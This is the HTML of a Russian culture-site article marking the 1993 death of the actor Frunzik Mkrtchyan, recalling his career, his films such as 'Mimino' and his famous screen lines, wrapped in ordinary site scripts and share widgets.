

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gorets-media.ru/hronogor/3553
body_size: 13319
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="ru" xml:lang="ru">
<head>
	<title>Человек с осенью в глазах... 29 декабря 1993 года умер Фрунзик Мкртчян</title>
    <meta http-equiv="Cache-Control" content="no-cache">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name="viewport" content="width=1290">
	<meta name="description" content="Театральный триумф случился у него с первого выхода на сцену. В кино по-настоящему суперзвездой Фрунзик стал после роли в фильме Георгия Данелия «Мимино»." />
	<meta name="keywords" content="день в истории, событие дня, история, культура, кино, Фрунзик Мкртчян, Армения. армяне, Советский Союз, хроногор" />

    <meta property="fb:app_id" content="201344190512487" />
    <meta property="fb:admins" content="100004806429609"/>

	<link rel="shortcut icon" href="https://gorets-media.ru/application/maxsite/templates/clouds/favicon.ico" type="image/x-icon" />
    <link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/slider/css/font-awesome.min.css">
    <link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/css/jquery.countdown.css" type="text/css" media="screen" />
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/struct.css?v2" type="text/css" media="screen" />
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/style.css" type="text/css" media="screen" />
    <link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds//ion/css/ion.calendar.css" type="text/css" media="screen" />



    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:site" content="@MoyaPlaneta" />
    

    <meta property="og:image" content="https://gorets-media.ru/uploads/images/Hronogor/December/.thumbs/356f98ddd0a0263b61a5f5b7c320b942_800_526_1.jpg" /><meta property="twitter:image" content="https://gorets-media.ru/uploads/images/Hronogor/December/.thumbs/356f98ddd0a0263b61a5f5b7c320b942_800_526_1.jpg" />
    
    <link rel="canonical" href="https://gorets-media.ru/hronogor/3553">

    <meta property="og:title" content="Человек с осенью в глазах... 29 декабря 1993 года умер Фрунзик Мкртчян"/>
    <meta property="og:type" content="article"/>
    <meta property="og:description" content="Театральный триумф случился у него с первого выхода на сцену. В кино по-настоящему суперзвездой Фрунзик стал после роли в фильме Георгия Данелия «Мимино»."/>
    <meta property="og:url" content="https://gorets-media.ru/hronogor/3553" />


    

    <link rel="alternate" type="application/rss+xml" title="Все новые записи" href="https://gorets-media.ru/feed">
	<link rel="alternate" type="application/rss+xml" title="Все новые комментарии" href="https://gorets-media.ru/comments/feed">
	<link rel="alternate" type="application/rss+xml" title="Комментарии этой записи" href="https://gorets-media.ru/hronogor/3553/feed">
	<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/common/jquery/jquery-1.6.min.js"></script>
    <script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/jquery.ajaxify.js"></script>

    <script src="https://gorets-media.ru/application/maxsite/templates/clouds/slider/js/jquery.slides.min.js"></script>

    <script type="text/javascript">

    function delete_cookie ( cookie_name )
    {
        var cookie_date = new Date ( );  // Текущая дата и время
        cookie_date.setTime ( cookie_date.getTime() - 1 );
        document.cookie = cookie_name += "=; expires=" + cookie_date.toGMTString();
    }
    function get_cookie ( cookie_name )
    {
        var results = document.cookie.match ( '(^|;) ?' + cookie_name + '=([^;]*)(;|$)' );
     
        if ( results )
            return ( unescape ( results[2] ) );
        else
            return null;
    }

    $(document).ready(function() {

        $('.page-slider').slidesjs({
            width: 730,
            height: 500,
            navigation: true,
            play: {
                  active: true,
                  auto: true,
                  interval: 4000,
                  swap: true
                },
        });

        
        if(get_cookie('votered') != null)
        {
            var l = get_cookie('votered');
            delete_cookie('votered');
            document.location.href = l;
        }
        /* $(document).on('click', '#pages_ajax1 a', function(e){
            e.preventDefault();
            var url = $(this).attr('href').replace("/vesti-s-gor/", "/vesti-s-gor-ajax/");
            $.get(url, function(data) {
                console.log(data);
                var $data = $(data);
                $(".last-pages1").html($data.find('.last-pages').html());
                $("#pages_ajax1").html($data.find('#pages_ajax').html());
            });
        }); */
    });
    </script>

 
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/plugins/rater/jquery.rater.js"></script>
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/plugins/rater/rater.css" type="text/css" media="screen" />
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/common/jquery/ddsmoothmenu.js"></script>

	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/main-menu.css" type="text/css" media="screen">
		
	<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/plugins/lightbox/js/jquery.lightbox-0.5.pack.js"></script>
	<script type="text/javascript">
		$(function(){
			lburl = 'https://gorets-media.ru/application/maxsite/plugins/lightbox/images/';
			$('div.gallery a').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});
			
			$('a.lightbox').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});			
			$('a.lightview').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});
		});
	</script>
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/plugins/lightbox/css/jquery.lightbox-0.5.css" type="text/css" media="screen">
	

<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.plugin.js"></script> 
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.countdown.js"></script>
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.countdown-ru.js"></script>

<script type="text/javascript" src="https://vk.com/js/api/openapi.js?52"></script>
<script type="text/javascript" src="/application/maxsite/templates/clouds/js/img-icons.js"></script>
<script type="text/javascript" src="/application/maxsite/templates/clouds/js/ready.js"></script>



<script type="text/javascript">
  VK.init({apiId: 3097721, onlyWidgets: true});
</script>

<script type="text/javascript">

    function setCookie(cname, cvalue, exdays) {
        var d = new Date();
        d.setTime(d.getTime() + (exdays*24*60*60*1000));
        var expires = "expires="+d.toUTCString();
        document.cookie = cname + "=" + cvalue + "; " + expires;
    } 

    function getCookie(cname) {
        var name = cname + "=";
        var ca = document.cookie.split(';');
        for(var i=0; i<ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0)==' ') c = c.substring(1);
            if (c.indexOf(name) != -1) return c.substring(name.length,c.length);
        }
        return "";
    } 

    $().ready(function(){

        if(getCookie('alert') != '1')
        {
            $('.alert').animate({left: '50%'},1000);
        }
        $('.close, .dont-show').click(function(){
            $('.alert').animate({left: '-50%'},1000);
            setCookie('alert','1', 1);
        });

    });
</script>


<script type="text/javascript" src="/assets/bxslider/jquery.bxslider.min.js"></script>
<link rel="stylesheet" href="/assets/bxslider/jquery.bxslider.css" type="text/css" media="screen" />
<script type="text/javascript">
    $().ready(function(){
        $('.gori').bxSlider({
            auto: true,
            pause: 7000,
        });
    });
</script>


</head><body style="min-width: 1290px;">
<!-- end header -->




<script>
var clicked = false,
    c_clicked = false;

function nextPost()
{
    if (clicked) return false;

    var current = parseInt($('#scur').val());

    var id = current + 1;
    var all = parseInt($('#rating_post div.rating_container').size());

    if(id > all) id = 1;

    $('#scur').attr('value', id);

    $('div.button').removeClass('rating_switch_active');
    $('#button'+id).addClass('rating_switch_active');

    $('.rating_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
    $('#div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){});
}
function nextPost2()
{
    if (c_clicked) return false;

    var current = parseInt($('#c_scur').val());

    var id = current + 1;
    var all = parseInt($('#comment_post div.comment_container').size());

    if(id > all) id = 1;

    $('#c_scur').attr('value', id);

    $('div.c_button').removeClass('rating_switch_active');
    $('#c_button'+id).addClass('rating_switch_active');

    $('.comment_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
    $('#c_div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){});
}

$(document).ready(function()
{
    //setInterval('nextPost()', 7000);
    //setInterval('nextPost2()', 7000);

    $('div.button').click(function(e){
      clicked = true;
      var m = $(this),
          id = m.attr('id').replace('button', ''),
          current = parseInt($('#scur').val());

      if (id == current) return false;

      $('#rating_post').attr('class', id);
      $('div.button').removeClass('rating_switch_active');
      $(this).addClass('rating_switch_active');

      $('.rating_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
      $('#div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){
      setTimeout(function() { clicked = false; }, 3000)
      });

      $('#scur').val(id);
    });

    $('div.c_button').click(function(e){
      c_clicked = true;
      var m = $(this),
          id = m.attr('id').replace('c_button', ''),
          current = parseInt($('#c_scur').val());

      if (id == current) return false;

      $('#comment_post').attr('class', id);
      $('div.c_button').removeClass('rating_switch_active');
      $(this).addClass('rating_switch_active');

      $('.comment_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
      $('#c_div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){
      setTimeout(function() { c_clicked = false; }, 3000)
      });

      $('#c_scur').val(id);
    });
});
</script>



<script> $().ready(function(){ $("li.cat6 a").addClass("selected"); });</script>
<div class="fixedhead">
  <span class="menu"><p class="s"></p></span>
  <a href="/" class="logo"></a>
  <div class="labels">
        <span class="category cid56"><a href="https://gorets-media.ru/category/hronogor">Хроногор</a></span>
            <span class="page-title">Человек с осенью в глазах... 29 декабря </span>
      </div>
  <div class="social-icons">
    <a href="https://vk.com/public40088581" class="vk" target="_blank"></a>
    <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="fb" target="_blank"></a>
    <a href="https://www.instagram.com/gorets_media/" class="in" target="_blank"></a>
    <a href="https://twitter.com/GORETS_MAGAZINE" class="tw" target="_blank"></a>
  </div>

  <div class="user2">
            <span class="btn authbtn">Вход</span>
    <span class="btn regbtn">Регистрация</span>
      </div>

  <div class="line"></div>
  <div class="line2"></div>
  <div class="fmenu" data-opened="0">
    <div class="title">Меню<span class="close"></span></div>
    
		<ul class="gen-menu">
			<li class="first cat1"><a href="https://gorets-media.ru/vokrug-sveta" class="first cat1"><span>Вокруг света</span></a></li>
<li class="cat2"><a href="https://gorets-media.ru/lyudi" class="cat2"><span>Люди</span></a></li>
<li class="cat3"><a href="https://gorets-media.ru/istorija" class="cat3"><span>История</span></a></li>
<li class="cat4"><a href="https://gorets-media.ru/vesti-s-gor" class="cat4"><span>Вести с гор</span></a></li>
<li class="cat5"><a href="https://gorets-media.ru/hronogor" class="cat5"><span>Хроногор</span></a></li>
<li class="cat6"><a href="https://gorets-media.ru/gorets-goda" class="cat6"><span>Горец года</span></a></li>
<li class="cat7 last"><a href="https://gorets-media.ru/zal-slavy-all" class="cat7 last"><span>Зал славы</span></a></li>

		</ul>
	  </div>
</div>

<div class="nhead2nhome">

  <!--<div class="santa1"><img src="/santa.gif" alt=""/></div>-->
  
  <a href="/" class="logo"></a>

  <!--<a class="gg1" href="/page/zal-slavy-2017">
    <span class="red" style="margin-top: 10px; font-size: 16px">Зал славы</span>
    <div class="button" style="margin-top: 2px; width: 150px; font-size: 12px;">победителей народного рейтинга</div>
    <span class="red" style="margin-top: 4px; font-size: 18px;">Горец года 2017</span>
  </a>-->

  <a class="gg1" href="/gorec-goda-2019-2">
    <div class="ny2"></div>
    <span class="red" style="margin-top: 8px; font-size: 18px;">Горец года 2019</span>
    <span class="red" style="margin-top: 0px; font-size: 24px; font-family: 'MTCORSVA'; color: #C0392B; text-transform: none; font-weight: normal;">Время голосовать</span>
    <div class="button" style="margin-top: 4px; width: 150px; font-size: 18px;">участвовать</div>
  </a>

  <form name="f_search" action="" method="get" onsubmit="location.href='/search/' + encodeURIComponent(this.s.value).replace(/%20/g, '+'); return false;">
    <input type="text" name="s" value="" placeholder="поиск по сайту" /><input type="submit" value="" />
  </form>

  <div class="social-icons">
    <a href="https://vk.com/public40088581" class="vk" target="_blank"></a>
    <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="fb" target="_blank"></a>
    <a href="https://www.instagram.com/gorets_media/" class="in" target="_blank"></a>
    <a href="https://twitter.com/GORETS_MAGAZINE" class="tw" target="_blank"></a>
  </div>

  <div class="user2">
            <span class="btn authbtn">Вход</span>
    <span class="btn regbtn">Регистрация</span>
      </div>

</div>

<div class="nmenu2 nhome">
  
		<ul class="gen-menu">
			<li class="first cat1"><a href="https://gorets-media.ru/vokrug-sveta" class="first cat1"><span>Вокруг света</span></a></li>
<li class="cat2"><a href="https://gorets-media.ru/lyudi" class="cat2"><span>Люди</span></a></li>
<li class="cat3"><a href="https://gorets-media.ru/istorija" class="cat3"><span>История</span></a></li>
<li class="cat4"><a href="https://gorets-media.ru/vesti-s-gor" class="cat4"><span>Вести с гор</span></a></li>
<li class="cat5"><a href="https://gorets-media.ru/hronogor" class="cat5"><span>Хроногор</span></a></li>
<li class="cat6"><a href="https://gorets-media.ru/gorets-goda" class="cat6"><span>Горец года</span></a></li>
<li class="cat7 last"><a href="https://gorets-media.ru/zal-slavy-all" class="cat7 last"><span>Зал славы</span></a></li>

		</ul>
	
</div>

<div class="clearblock"></div>
<br/><br/>



<div id="divtable">
    
    <div id="maincontent"  style="float: none; margin: 0 auto;">


<div class="type type_page">

<div class="zoom-font">
    Увеличить/уменьшить шрифт<br/>
    <span class="button plus">+A</span>
    <span class="button minus">-a</span>
</div>



<div class="page_only">

<div class="item_page_title">
<h1>Человек с осенью в глазах... 29 декабря 1993 года умер Фрунзик Мкртчян</h1><div class="page-date">29 декабря 2017 </div></div><div class="info"><div style="font-style: italic; position: relative;"><div class="views" title="Просмотры">41658</div><div class="page-star" title="Текущая оценка: 4. Голосов: 1347">1347</div><a class="count-comments" href="#comments" title="Комментарии">-</a></div></div>
<div class="share_buttons" style="margin-bottom: 20px; margin-top: 0px; text-align: center;">
    <!-- Tweeter Like -->
    <div style="display: inline-block; margin-right: 20px;">
    <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
    <a href="https://twitter.com/share" class="twitter-share-button" data-url="https://gorets-media.ru/hronogor/3553" data-lang="ru">Твитнуть</a>
    </div>


    <div style="display: inline-block; margin-right: 20px;">
    <div id="fb-root"></div>
    <script async defer crossorigin="anonymous" src="https://connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v3.3&appId=1530874093871801&autoLogAppEvents=1"></script>

    
    <div class="fb-share-button" data-href="http://gorets-media.ru/hronogor/3553" data-layout="button_count" data-size="small"><a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fgorets-media.ru%2Fhronogor%2F3553&amp;src=sdkpreparse" class="fb-xfbml-parse-ignore">Поделиться</a></div>
    </div>


    <div style="display: inline-block; margin-right: 20px;">
    <!-- Put this script tag to the <head> of your page -->
    <script type="text/javascript" src="https://vk.com/js/api/share.js?95" charset="UTF-8"></script>
    <!-- Put this script tag to the place, where the Share button will be -->
    <script type="text/javascript"><!--
    document.write(VK.Share.button(false,{type: "round", text: "Поделиться"}));
    --></script>
    </div>

    <div style="display: inline-block; margin-right: 20px;">
    <!-- OK -->
    <div id="ok_shareWidget"></div>
    <script>
    !function (d, id, did, st, title, description, image) {
      var js = d.createElement("script");
      js.src = "https://connect.ok.ru/connect.js";
      js.onload = js.onreadystatechange = function () {
      if (!this.readyState || this.readyState == "loaded" || this.readyState == "complete") {
        if (!this.executed) {
          this.executed = true;
          setTimeout(function () {
            OK.CONNECT.insertShareWidget(id,did,st, title, description, image);
          }, 0);
        }
      }};
      d.documentElement.appendChild(js);
    }(document,"ok_shareWidget",document.URL,'{"sz":20,"st":"oval","ck":2,"lang":"ru"}',"Поделиться","Поделиться","");
    </script>


    </div>
</div>


<div class="page_content helvetica type_page"><div class="gray-line" style="padding-left: 30px; text-align: center;"><a class="lightview" title="29 декабря 1993 года умер Фрунзик Мкртчян" href="/uploads/images/Hronogor/December/.thumbs/356f98ddd0a0263b61a5f5b7c320b942_800_526_1.jpg" rel="lightbox"><img style="margin: 34px auto; display: block;"   src="/uploads/images/Hronogor/December/.thumbs/356f98ddd0a0263b61a5f5b7c320b942_800_526_1.jpg" alt="29 декабря 1993 года умер Фрунзик Мкртчян" width="840" height="552" /></a><span style="font-size: large;"><strong><em><strong><span><strong><em><strong>Фрунзик Мкртчян - <span style="font-size: large;"><strong><em><strong><strong><em>актёр безмерного таланта и трагической судьбы</em></strong></strong></em></strong></span>. </strong></em></strong></span><strong><em><strong><em>У него было два имени и два паспорта. И две судьбы. Обе они завершились накануне новогодних праздников - 29 декабря 1993 года. Врачам Скорой помощи осталось только констатировать смерть от инфаркта.</em></strong></em></strong><strong><em>&nbsp; </em></strong></strong>Ему было 63 года. Трагичная ли была у него жизнь? Может такая судьба - плата за талант, которым <strong><em>Господь </em></strong>одарил Фрунзика Мкртчяна? </em></strong></span></div>
<p style="padding-left: 30px; text-align: left;"><span style="font-family: Merriweather;"><br /></span></p>
<p style="text-align: left;">Необычная для слуха фамилия из шести согласных и всего одной гласной. <span style="color: #993300;"><span style="text-decoration: underline;"><a href="https://gorets-media.ru/page/4-ijulja-1930-goda-rodilsja-frunzik-mkrtchjan"><span style="color: #993300; text-decoration: underline;">И имя, которым его нарекли в честь советского военачальника Михаила Фрунзе</span></a></span>.</span> Много лет спустя любимец всей страны решил, что библейское Мгер подходит ему больше и получил второй паспорт с новым именем, чем очень гордился.&nbsp; Не прижилось: имя Фрунзика уже само стало легендой, и иначе актера уже никто не называл<strong><em>.</em></strong></p>
<p>&nbsp;</p>
<p>Театральный триумф случился у него с первого выхода на сцену. В кино по-настоящему суперзвездой Фрунзик стал после роли в фильме Георгия Данелия &laquo;Мимино&raquo;. Он сыграл почти в 50 фильмах, среди которых &laquo;Не горюй!&raquo;, &laquo;Кавказская пленница&raquo;,&nbsp; &laquo;Адам и Хева&raquo;, &laquo;Одиноким предоставляется общежитие&raquo; и др.</p>
<p>&nbsp;</p>
<p>Многие фразы, произнесенные Фрунзиком Мкртчяном с экрана, улетели в народ и стали крылатыми:&nbsp;</p>
<p style="padding-left: 30px;"><em>&laquo;Вы почему кефир не кушаете? Что, не любите?&raquo;</em></p>
<p style="padding-left: 30px;"><em>&laquo;Мужчины не плачут, мужчины огорчаются!&raquo;</em></p>
<p style="padding-left: 30px;"><em>&laquo;Такую личную неприязнь я испытываю к потерпевшему, что кушать не могу&raquo;.</em></p>
<p style="padding-left: 30px;"><em>&laquo;Я тебе один умный вещь скажу, но только ты не обижайся!&raquo;</em></p>
<p style="padding-left: 30px;"><em>&laquo;А ты не путай свою личную шерсть с государственной&raquo;&hellip;</em></p>
<p>&nbsp;</p>
<p>Фрунзика Мкртчяна хоронил весь Ереван, а скорбел весь бывший Советский Союз: он был Народным артистом по документам и народным &ndash; по всесоюзной любви.</p>
<p style="padding-left: 30px;">&nbsp;</p>
            


            <div class="rubrika"><i><span>Рубрика:</span> <a href="https://gorets-media.ru/category/hronogor">Хроногор</a></i></div>
            <div class="metki"><i><span>Метки:</span> <a href="https://gorets-media.ru/tag/%D0%B4%D0%B5%D0%BD%D1%8C+%D0%B2+%D0%B8%D1%81%D1%82%D0%BE%D1%80%D0%B8%D0%B8" rel="tag">день в истории</a> | <a href="https://gorets-media.ru/tag/%D1%81%D0%BE%D0%B1%D1%8B%D1%82%D0%B8%D0%B5+%D0%B4%D0%BD%D1%8F" rel="tag">событие дня</a> | <a href="https://gorets-media.ru/tag/%D0%B8%D1%81%D1%82%D0%BE%D1%80%D0%B8%D1%8F" rel="tag">история</a> | <a href="https://gorets-media.ru/tag/%D0%BA%D1%83%D0%BB%D1%8C%D1%82%D1%83%D1%80%D0%B0" rel="tag">культура</a> | <a href="https://gorets-media.ru/tag/%D0%BA%D0%B8%D0%BD%D0%BE" rel="tag">кино</a> | <a href="https://gorets-media.ru/tag/%D0%A4%D1%80%D1%83%D0%BD%D0%B7%D0%B8%D0%BA+%D0%9C%D0%BA%D1%80%D1%82%D1%87%D1%8F%D0%BD" rel="tag">Фрунзик Мкртчян</a> | <a href="https://gorets-media.ru/tag/%D0%B0%D1%80%D0%BC%D1%8F%D0%BD%D0%B5" rel="tag">армяне</a> | <a href="https://gorets-media.ru/tag/%D0%A1%D0%BE%D0%B2%D0%B5%D1%82%D1%81%D0%BA%D0%B8%D0%B9+%D0%A1%D0%BE%D1%8E%D0%B7" rel="tag">Советский Союз</a> | <a href="https://gorets-media.ru/hronogor" rel="tag">хроногор</a> </i></div>
            
	<div id="rater" title="Текущая оценка: 4. Голосов: 1347"><script type="text/javascript">
		$('#rater').rater('https://gorets-media.ru/ajax/cGx1Z2lucy9yYXRlci9yYXRpbmdzLXBvc3QtYWpheC5waHA=', {maxvalue:5, style:'basic', curvalue:4, slug:'3553'});
	</script></div>
	<div class="break"></div><div style="text-align:right; margin-top: -40px; line-height: 20px;">




    
<script type="text/javascript">(function() {
  if (window.pluso)if (typeof window.pluso.start == "function") return;
  if (window.ifpluso==undefined) { window.ifpluso = 1;
    var d = document, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://share.pluso.ru/pluso-like.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
  }})();</script>

<span style="display:inline-block; vertical-align:top; margin-right: 10px;">Поделиться: </span><div class="pluso" data-background="none;" data-options="small,square,line,horizontal,counter,sepcounter=1,theme=14" data-services="odnoklassniki,facebook,twitter,google,moimir"></div>




    





<!-- vk -->
<div class="button" style="display:inline-block;">
    <div id="vk_like"></div>
    <script type="text/javascript">
    VK.Widgets.Like("vk_like", {type: "mini"});
    </script>
</div>                                 
</div>









			<span><a name="comments"></a></span>
<div class="button show-comments js-show-comments"><span>Комментариев: 0</span></div>

<div class="type type_page_comments hidden">
<br />
<div class="break"></div><h3 class="comments">Оставьте комментарий!</h3>	<div class="comment-form">
		Чтобы оставить комментарий, <a class='regbtn' style="text-decoration: underline">зарегистрируйтесь</a> или <a class="authbtn"  style="text-decoration: underline">войдите</a> через свою учетную запись. 
	</div>
    <br/><br/>
				

<br />

</div><!-- class="type type_page_comments" -->
            <br/><br/>
            <div class="page_other_pages"><h3>Читайте также:</h3></div>
                        <div class="big-block">
                                                        <div class="inner-block" style="margin-bottom: 10px; background: #EBEBF1;  margin-right: 10px;">
                                    <a href="/page/hudozhnik-kotoryj-stal-pikasso"><img src="/img_cache/272x200/uploads/post_preview/25-pikasso.png" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/hronogor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #727E7A; font-family: Tahoma;">#Хроногор</a></p>
                                        <div class="title">
                                            <a href="/page/hudozhnik-kotoryj-stal-pikasso" title="ХУДОЖНИК, КОТОРЫЙ СТАЛ ПИКАССО">ХУДОЖНИК, КОТОРЫЙ СТАЛ ПИКАССО</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/hudozhnik-kotoryj-stal-pikasso">25 октября 1881 года в Испании в портовой Малаге в семье художника дона Хосе родился мальчик, получивший имя Пабло Руис-и-Пикассо. По испанской традиции он носил&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" style="margin-bottom: 10px; background: #EBEBF1;  margin-right: 10px;">
                                    <a href="/page/15-janvarja-2009-goda-umerla-veronika-dudarova"><img src="/img_cache/272x200/uploads/post_preview/15-dudarova.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/hronogor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #727E7A; font-family: Tahoma;">#Хроногор</a></p>
                                        <div class="title">
                                            <a href="/page/15-janvarja-2009-goda-umerla-veronika-dudarova" title="15 января 2009 года умерла Вероника Дударова">15 января 2009 года умерла Вероника Дударова</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/15-janvarja-2009-goda-umerla-veronika-dudarova">"Чингисхан в юбке", "огненный дирижер", "железная Вероника", "королева бисов"... По количеству красочных эпитетов и смелых сравнений Вероника Дударова, пожалуй,&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" style="margin-bottom: 10px; background: #EBEBF1;  margin-right: 0px;">
                                    <a href="/page/11-ijunja-1910-goda-rodilsja-zhak-iv-kusto"><img src="/img_cache/272x200/uploads/post_preview/11-358654329.png" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/hronogor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #727E7A; font-family: Tahoma;">#Хроногор</a></p>
                                        <div class="title">
                                            <a href="/page/11-ijunja-1910-goda-rodilsja-zhak-iv-kusto" title="Властелин морей: 11 июня 1910 года родился Жак-Ив Ку ...">Властелин морей: 11 июня 1910 года родился Жак-Ив Ку ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/11-ijunja-1910-goda-rodilsja-zhak-iv-kusto">Подводник, ученый, путешественник, изобретатель акваланга, офицер, археолог, исследователь, режиссер&hellip; За свою жизнь он сделал столько, что хватило бы&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" style="margin-bottom: 10px; background: #EBEBF1;  margin-right: 10px;">
                                    <a href="/page/vatikan-stal-rezidenciej-papy-rimskogo"><img src="/img_cache/272x200/uploads/post_preview/17-vatikan2.png" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/hronogor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #727E7A; font-family: Tahoma;">#Хроногор</a></p>
                                        <div class="title">
                                            <a href="/page/vatikan-stal-rezidenciej-papy-rimskogo" title="17 января 1377 года Ватикан стал резиденцией Папы Ри ...">17 января 1377 года Ватикан стал резиденцией Папы Ри ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/vatikan-stal-rezidenciej-papy-rimskogo">С 1309 года центр Римской католической церкви находился в Латеране (Авиньон, Франция) и французские короли имели большое влияние на предстоятелей церкви, этот&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" style="margin-bottom: 10px; background: #EBEBF1;  margin-right: 10px;">
                                    <a href="/page/don-kihot-iz-tbilisi-umer-legendarnyj-kahi-kavsadze"><img src="/img_cache/272x200/uploads/post_preview/27-49611480407_n.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/hronogor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #727E7A; font-family: Tahoma;">#Хроногор</a></p>
                                        <div class="title">
                                            <a href="/page/don-kihot-iz-tbilisi-umer-legendarnyj-kahi-kavsadze" title="Дон Кихот из Тбилиси. 27 апреля 2021 года умер леген ...">Дон Кихот из Тбилиси. 27 апреля 2021 года умер леген ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/don-kihot-iz-tbilisi-umer-legendarnyj-kahi-kavsadze">27 апреля в Тбилиси на 86 году жизни скончался Кахи Кавсадзе - легенда советского и грузинского кино. Вряд ли на всем постсоветском пространстве найдется человек,&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" style="margin-bottom: 10px; background: #EBEBF1;  margin-right: 0px;">
                                    <a href="/page/pervoe-ispolnenie-sedmoj-simfonii-shostakovicha"><img src="/img_cache/272x200/uploads/post_preview/05-p2.png" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/hronogor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #727E7A; font-family: Tahoma;">#Хроногор</a></p>
                                        <div class="title">
                                            <a href="/page/pervoe-ispolnenie-sedmoj-simfonii-shostakovicha" title="Первое исполнение Седьмой симфонии Шостаковича">Первое исполнение Седьмой симфонии Шостаковича</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/pervoe-ispolnenie-sedmoj-simfonii-shostakovicha">5 марта военного 1942 года в Куйбышеве была впервые исполнена знаменитая Седьмая, Ленинградская, симфония Дмитрия Шостаковича. Ольга Берггольц, которая была&#8230;</a>                                    </div>
                                </div>
                                                        <div class="break"></div>
                        </div></div>
  

		</div><!--div class="page_only"-->
		<br/>
		
